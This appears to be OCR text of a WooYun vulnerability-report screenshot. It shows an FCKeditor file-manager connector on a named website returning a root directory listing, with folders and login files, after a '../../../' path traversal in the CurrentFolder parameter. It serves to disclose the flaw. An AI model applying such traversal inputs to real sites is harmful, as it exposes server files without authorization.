 http://www.90791.com/FCKeditor/editor/filemanager/browser/default/con
WooYun.org | 提交漏洞
www.90791.com - /WebSit...
90791.com
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
- <Connector resourceType="Image" command="GetFoldersAndFiles">
<CurrentFolder url="/WebSite/FCKFiles/Image/../../../" path="/../../../"/>
- <Folders>
<Folder name="90791"/>
<Folder name="Ajax"/>
<Folder name="alipaydirect"/>
<Folder name="ascx"/>
<Folder name="aspnet_client"/>
<Folder name="bin"/>
<Folder name="chartTest"/>
<Folder name="chinabank"/>
<Folder name="css"/>
<Folder name="data"/>
<Folder name="DownLoad"/>
<Folder name="fckeditor"/>
<Folder name="gsimage"/>
<Folder name="help"/>
<Folder name="images"/>
<Folder name="images1"/>
<Folder name="js"/>
<Folder name="kf"/>
<Folder name="LogFile"/>
<Folder name="pt"/>
<Folder name="skin"/>
<Folder name="WebSite"/>
<Folder name="wsbz"/>
<Folder name="yd4rzzx"/>
<Folder name="zfb"/>
<Folder name="{B9099669-2461-4355-9790-674F18C309CE}"/>
</Folders>
- <Files>
<File size="4" name="$$$Login.aspx"/>
<File size="27" name="111Default.aspx"/>
<File size="4" name="111Login.aspx"/>
<File size="27" name="11Default.aspx"/>
<File size="4" name="222Login.aspx"/>
www.wooyun.org
100%